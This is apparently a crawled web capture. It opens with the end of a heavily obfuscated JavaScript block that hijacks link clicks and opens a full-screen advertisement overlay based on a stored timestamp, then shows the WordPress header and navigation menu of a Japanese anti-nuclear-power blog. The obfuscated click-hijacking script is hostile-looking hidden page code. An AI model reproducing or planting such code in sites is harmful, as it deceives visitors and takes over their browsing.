        QkUG[nMOvb.XdLrb(25)] = nMOvb.nwyrb(26);
        QkUG[nMOvb.P57rb(27)] = nMOvb.bjQrb(28) + (location[nMOvb.HNPpb(29)] === nMOvb.X5Cpb(30) ? nMOvb.T0xpb(31) : nMOvb.HTqrb(32)) + nMOvb.XdLrb(33);
        document[nMOvb.HTqrb(0)](nMOvb.nwyrb(34))[nMOvb.P57rb(35)](QkUG);
    }

    function smXG() {
        var MhOG = localStorage[nMOvb.bjQrb(36)](nMOvb.X5Cpb(14));
        var ojRG = nMOvb[nMOvb.HTqrb(8)]();
        while (ojRG < nMOvb[nMOvb.XdLrb(9)]()) switch (ojRG) {
            case (0x75bcd15 - 0O726746425):
                ojRG = MhOG ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (0O57060516 - 0xbc614d):
                ojRG = nMOvb[nMOvb.XdLrb(9)]();
                {
                    var IeIG = Date[nMOvb.T0xpb(15)]() - parseInt(MhOG);
                    return IeIG >= EbCG;
                }
                break;
        }
        return !![];
    }
    var kgLG = document[nMOvb.HNPpb(37)](nMOvb.X5Cpb(38));
    var kAyH = nMOvb[nMOvb.HTqrb(8)]();
    while (kAyH < nMOvb[nMOvb.XdLrb(9)]()) {
        switch (kAyH) {
            case (0x75bcd15 - 0O726746425):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                var MBBH = (0x75bcd15 - 0O726746425);
                break;
            case (0O57060516 - 0xbc614d):
                kAyH = MBBH < kgLG[nMOvb.T0xpb(39)] ? nMOvb[nMOvb.HTqrb(40)]() : nMOvb[nMOvb.XdLrb(9)]();
                break;
            case (15658734 ^ 0O73567354):
                kAyH = nMOvb[nMOvb.XdLrb(41)]();
                {
                    kgLG[MBBH][nMOvb.nwyrb(42)](nMOvb.P57rb(43), function(gxsH) {
                        gxsH[nMOvb.bjQrb(44)]();
                        var IyvH = nMOvb[nMOvb.HTqrb(8)]();
                        while (IyvH < nMOvb[nMOvb.XdLrb(9)]()) switch (IyvH) {
                            case (0x75bcd15 - 0O726746425):
                                IyvH = smXG() ? nMOvb[nMOvb.nwyrb(10)]() : nMOvb[nMOvb.HTqrb(40)]();
                                break;
                            case (0O57060516 - 0xbc614d):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    gdFG(this[nMOvb.bjQrb(12)]);
                                }
                                break;
                            case (15658734 ^ 0O73567354):
                                IyvH = nMOvb[nMOvb.XdLrb(9)]();
                                {
                                    window[nMOvb.P57rb(11)][nMOvb.bjQrb(12)] = this[nMOvb.bjQrb(12)];
                                }
                                break;
                        }
                    });
                }
                break;
            case (0O334664274 - 0x37368B9):
                kAyH = nMOvb[nMOvb.nwyrb(10)]();
                MBBH++;
                break;
        }
    }
    document[nMOvb.HTqrb(0)](nMOvb.HNPpb(45))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
    document[nMOvb.HTqrb(0)](nMOvb.XdLrb(1))[nMOvb.nwyrb(42)](nMOvb.P57rb(43), function() {
        YWsG();
    });
}
document[nMOvb.nwyrb(42)](nMOvb.X5Cpb(46), function() {
    cGLF();
});
</script>

<div id="adOverlay" class="ad-overlay"></div>
<div id="adContainer" class="ad-container">
  <div id="ad" class="ad-box">
    <div class="ad-header">
      <span style="color: black;">Advertisement</span>
      <button id="closeAd" class="close-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" focusable="false" class="close-icon">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
        </svg>
      </button>
    </div>
    <div id="adContent" class="ad-content">
    </div>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ermite.just-size.net/tshirt/url('https://fonts.googleapis.com/css2?family=Roboto:wght@400
body_size: 174986
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) | 核兵器用Pu製造施設で、お湯を沸かしたら平和利用？ (This is a Japanese anti-nuke website.)</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://ermite.just-size.net/wordpress/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://ermite.just-size.net/wordpress/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; フィード" href="http://ermite.just-size.net/tshirt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp) &raquo; コメントフィード" href="http://ermite.just-size.net/tshirt/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ermite.just-size.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ermite.just-size.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://ermite.just-size.net/tshirt/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ermite.just-size.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #4ef9f3; background-image: url("http://ermite.just-size.net/wordpress/wp-content/uploads/2013/12/NNAAtanktop001.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://ermite.just-size.net/wordpress/wp-content/uploads/2017/01/cropped-EQUALonJacket-270x270.jpg" />
</head>

<body class="home blog custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<h1 id="site-title">
					<span>
						<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)</a>
					</span>
				</h1>
				<div id="site-description">核兵器用Pu製造施設で、お湯を沸かしたら平和利用？ (This is a Japanese anti-nuke website.)</div>

										<img src="http://ermite.just-size.net/wordpress/wp-content/uploads/2015/09/cropped-ThinkingOf-.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li class="current_page_item"><a href="http://ermite.just-size.net/tshirt/">ホーム</a></li><li class="page_item page-item-2631"><a href="http://ermite.just-size.net/tshirt/?page_id=2631">a-1) (はじめに) 本ウェブサイトの狙い / This website is in Japanese</a></li>
<li class="page_item page-item-2638"><a href="http://ermite.just-size.net/tshirt/?page_id=2638">a-2) (はじめに) 自己紹介と連絡先 / Who is Heeday Francis, and his contact info</a></li>
<li class="page_item page-item-4379"><a href="http://ermite.just-size.net/tshirt/?page_id=4379">a-3) 本ウェブサイトの想定読者と記載の特徴、連絡先</a></li>
<li class="page_item page-item-4583"><a href="http://ermite.just-size.net/tshirt/?page_id=4583">a-4) 技術面も少しは学ぼう</a></li>
<li class="page_item page-item-5372"><a href="http://ermite.just-size.net/tshirt/?page_id=5372">a-5) アホバカ漫画について（しょーもないページです）</a></li>
<li class="page_item page-item-3123"><a href="http://ermite.just-size.net/tshirt/?page_id=3123">add-1) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ</a></li>
<li class="page_item page-item-3128"><a href="http://ermite.just-size.net/tshirt/?page_id=3128">add-2) （追加）　それでも「発電は平和利用だ」と信じ込んでらっしゃる方々へ、２</a></li>
<li class="page_item page-item-3157"><a href="http://ermite.just-size.net/tshirt/?page_id=3157">Add-3) (追加) 核技術や放射性物質の密輸、ジョージアでの実例</a></li>
<li class="page_item page-item-4052"><a href="http://ermite.just-size.net/tshirt/?page_id=4052">add-4) 「原発問題」という１つの分野があるわけじゃ、ない！</a></li>
<li class="page_item page-item-5608"><a href="http://ermite.just-size.net/tshirt/?page_id=5608">add-5) (追加) それでも発電は平和利用だ」と信じ込んでらっしゃる方々へ 3</a></li>
<li class="page_item page-item-4262"><a href="http://ermite.just-size.net/tshirt/?page_id=4262">al-1) (革新軽水炉) イントロとAP1000</a></li>
<li class="page_item page-item-4345"><a href="http://ermite.just-size.net/tshirt/?page_id=4345">al-2) (革新軽水炉) ABWR (+ APWR)</a></li>
<li class="page_item page-item-4366"><a href="http://ermite.just-size.net/tshirt/?page_id=4366">al-3）(革新軽水炉) ESBWR</a></li>
<li class="page_item page-item-4387"><a href="http://ermite.just-size.net/tshirt/?page_id=4387">al-4) (革新軽水炉) EPR</a></li>
<li class="page_item page-item-4407"><a href="http://ermite.just-size.net/tshirt/?page_id=4407">al-5) (革新軽水炉) Atmea</a></li>
<li class="page_item page-item-6136"><a href="http://ermite.just-size.net/tshirt/?page_id=6136">at-1) (ATF) 新型の核燃料を古い 原子炉に？</a></li>
<li class="page_item page-item-2647"><a href="http://ermite.just-size.net/tshirt/?page_id=2647">b-1)  (原子炉の正体) そもそも原子炉とは ～ 出生地アメリカでは</a></li>
<li class="page_item page-item-6530"><a href="http://ermite.just-size.net/tshirt/?page_id=6530">b-10) (原子炉の正体) パキスタン</a></li>
<li class="page_item page-item-6543"><a href="http://ermite.just-size.net/tshirt/?page_id=6543">b-11) (原子炉の正体) パキスタン II</a></li>
<li class="page_item page-item-2652"><a href="http://ermite.just-size.net/tshirt/?page_id=2652">b-2)  (原子炉の正体) では、旧ソビエト連邦の初期原子炉は？</a></li>
<li class="page_item page-item-2657"><a href="http://ermite.just-size.net/tshirt/?page_id=2657">b-3) (原子炉の正体) 英国では？?</a></li>
<li class="page_item page-item-4785"><a href="http://ermite.just-size.net/tshirt/?page_id=4785">b-4) (原子炉の正体) フランス I</a></li>
<li class="page_item page-item-4798"><a href="http://ermite.just-size.net/tshirt/?page_id=4798">b-5) (原子炉の正体) フランス II</a></li>
<li class="page_item page-item-4820"><a href="http://ermite.just-size.net/tshirt/?page_id=4820">b-6) (原子炉の正体) フランス III</a></li>
<li class="page_item page-item-5034"><a href="http://ermite.just-size.net/tshirt/?page_id=5034">b-7) (原子炉の正体) 中国１</a></li>
<li class="page_item page-item-5052"><a href="http://ermite.just-size.net/tshirt/?page_id=5052">b-8) (原子炉の正体） 中国2</a></li>
<li class="page_item page-item-5580"><a href="http://ermite.just-size.net/tshirt/?page_id=5580">b-9) (原子炉の正体) インド</a></li>
<li class="page_item page-item-2662"><a href="http://ermite.just-size.net/tshirt/?page_id=2662">c-1)  (その他の「前科」)  爆撃オペラ</a></li>
<li class="page_item page-item-2668"><a href="http://ermite.just-size.net/tshirt/?page_id=2668">c-2) (その他の「前科」) 果樹園でドッカ～～ン？？</a></li>
<li class="page_item page-item-2673"><a href="http://ermite.just-size.net/tshirt/?page_id=2673">c-3) (その他の「前科」) 「研究」と言っといて～～ 色仕掛け</a></li>
<li class="page_item page-item-2678"><a href="http://ermite.just-size.net/tshirt/?page_id=2678">c-4) (その他の「前科」) 「ある」とも「ない」とも～～～</a></li>
<li class="page_item page-item-2683"><a href="http://ermite.just-size.net/tshirt/?page_id=2683">c-5) (その他の「前科」) 北朝鮮では ～ IAEAは何のため？？</a></li>
<li class="page_item page-item-2689"><a href="http://ermite.just-size.net/tshirt/?page_id=2689">c-6) (その他の「前科」) 大量殺戮兵器製造機器の「平和利用」って … ？？</a></li>
<li class="page_item page-item-2694"><a href="http://ermite.just-size.net/tshirt/?page_id=2694">c-7) (その他の「前科」) 今年（2020年）になってからの事例</a></li>
<li class="page_item page-item-4850"><a href="http://ermite.just-size.net/tshirt/?page_id=4850">c-8) (その他の「前科」) 「平和利用」 のためのハズの体制のおかげで、制裁ができない！</a></li>
<li class="page_item page-item-6249"><a href="http://ermite.just-size.net/tshirt/?page_id=6249">c-9) (その他の「前科」) 結局、シリア に核兵器開発プログラムはあったのか？</a></li>
<li class="page_item page-item-5312"><a href="http://ermite.just-size.net/tshirt/?page_id=5312">cw-1) (輸出入と内戦)  Uも輸入資源なのだ</a></li>
<li class="page_item page-item-5326"><a href="http://ermite.just-size.net/tshirt/?page_id=5326">cw-2) (輸出入と内戦) U価格って、安心できるものなの？</a></li>
<li class="page_item page-item-5524"><a href="http://ermite.just-size.net/tshirt/?page_id=5524">cw-3) (輸出入と内戦) フランス国内でも 問題指摘が</a></li>
<li class="page_item page-item-2704"><a href="http://ermite.just-size.net/tshirt/?page_id=2704">d-1) (発電原理) 仕組みそのものを見ても ・・・</a></li>
<li class="page_item page-item-5010"><a href="http://ermite.just-size.net/tshirt/?page_id=5010">d-10) ソモソモなぜ 「核分裂」 させるのか？</a></li>
<li class="page_item page-item-6304"><a href="http://ermite.just-size.net/tshirt/?page_id=6304">d-11) (発電原理) すでに日本の原発が軍事標的にされてた件</a></li>
<li class="page_item page-item-6421"><a href="http://ermite.just-size.net/tshirt/?page_id=6421">d-12) (発電原理) 核兵器を廃絶 したいのなら、その製造設備も～</a></li>
<li class="page_item page-item-6578"><a href="http://ermite.just-size.net/tshirt/?page_id=6578">d-13)(発電原理) U濃縮に要する消費電力</a></li>
<li class="page_item page-item-6585"><a href="http://ermite.just-size.net/tshirt/?page_id=6585">d-14) (発電原理) 「本性」から生じる、 解消不能なディレンマ</a></li>
<li class="page_item page-item-6811"><a href="http://ermite.just-size.net/tshirt/?page_id=6811">d-15) (発電原理) 外部電源と軍事／テロ攻撃</a></li>
<li class="page_item page-item-6838"><a href="http://ermite.just-size.net/tshirt/?page_id=6838">d-16) (発電原理) 60％の悪夢</a></li>
<li class="page_item page-item-2711"><a href="http://ermite.just-size.net/tshirt/?page_id=2711">d-2)  (発電原理) じゃ、現在の軽水炉は？</a></li>
<li class="page_item page-item-2719"><a href="http://ermite.just-size.net/tshirt/?page_id=2719">d-3)  (発電原理) 広島型（ウラニウム235型）については？</a></li>
<li class="page_item page-item-2727"><a href="http://ermite.just-size.net/tshirt/?page_id=2727">d-4)  (発電原理) ナタンズ（イラン）のウラニウム濃縮施設</a></li>
<li class="page_item page-item-2752"><a href="http://ermite.just-size.net/tshirt/?page_id=2752">d-5) (発電原理) 「余り物」にもアブナイ用途</a></li>
<li class="page_item page-item-4329"><a href="http://ermite.just-size.net/tshirt/?page_id=4329">d-6) (発電原理) 各種の軍事的リスク</a></li>
<li class="page_item page-item-4545"><a href="http://ermite.just-size.net/tshirt/?page_id=4545">d-7) (発電原理) 「正体」を知れば、問題も予想できる</a></li>
<li class="page_item page-item-4756"><a href="http://ermite.just-size.net/tshirt/?page_id=4756">d-8) (発電原理) 軍事的リスクの実例、もっと</a></li>
<li class="page_item page-item-4862"><a href="http://ermite.just-size.net/tshirt/?page_id=4862">d-9) (発電原理) 闇の結託</a></li>
<li class="page_item page-item-2761"><a href="http://ermite.just-size.net/tshirt/?page_id=2761">e) (運動のあり方) 「ヤカンをのせたら、平和利用」がまかりとおったのは？？</a></li>
<li class="page_item page-item-4602"><a href="http://ermite.just-size.net/tshirt/?page_id=4602">e-1) (運動のあり方) 闇を扱う場合には …</a></li>
<li class="page_item page-item-6237"><a href="http://ermite.just-size.net/tshirt/?page_id=6237">e-10) (運動のあり方) 社会の構造的問題も</a></li>
<li class="page_item page-item-6389"><a href="http://ermite.just-size.net/tshirt/?page_id=6389">e-11) (運動のあり方) 資金をなくせば、 原発も建てられない</a></li>
<li class="page_item page-item-6405"><a href="http://ermite.just-size.net/tshirt/?page_id=6405">e-12) (運動のあり方) e-11) への補足</a></li>
<li class="page_item page-item-4735"><a href="http://ermite.just-size.net/tshirt/?page_id=4735">e-2) (運動のあり方) 合法的なアピールなら、やりましょうよ</a></li>
<li class="page_item page-item-4744"><a href="http://ermite.just-size.net/tshirt/?page_id=4744">e-3) (運動のあり方) 壊滅90秒前？</a></li>
<li class="page_item page-item-4878"><a href="http://ermite.just-size.net/tshirt/?page_id=4878">e-4) (運動のあり方) 長期的展望でやってます！</a></li>
<li class="page_item page-item-5103"><a href="http://ermite.just-size.net/tshirt/?page_id=5103">e-5) (運動のあり方) メルトダウンさせようとしても、しなかった原発</a></li>
<li class="page_item page-item-5133"><a href="http://ermite.just-size.net/tshirt/?page_id=5133">e-6) (運動のあり方) 12年ひと昔</a></li>
<li class="page_item page-item-5153"><a href="http://ermite.just-size.net/tshirt/?page_id=5153">e-7) (運動のあり方) 共通基礎コースを作りませんか？</a></li>
